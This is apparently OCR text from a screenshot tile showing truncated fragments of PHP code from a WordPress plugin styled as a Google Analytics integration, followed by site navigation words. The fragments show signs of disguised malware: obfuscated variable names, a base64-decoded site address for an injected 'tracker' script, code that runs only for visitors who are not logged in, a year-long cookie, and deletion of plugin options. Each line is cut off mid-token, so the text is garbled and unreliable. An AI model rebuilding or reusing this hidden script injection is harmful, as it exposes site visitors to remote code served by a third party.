
[],null);$_633ff221=base64
site=".base64_decode($_45d
tracker",$_633ff221,[],null,
["strategy"=>"defer","in_foo
>setCaptchaCookie();}publi
{if(!is_user_logged_in())
{return;}if(isset($_COOKIE
{return;}$_7fdeb232=time(
(365*24*60*60);setcookie('f
{delete_option("ganalytics_
GAnalyticsWpPlugin();
Home
Books
History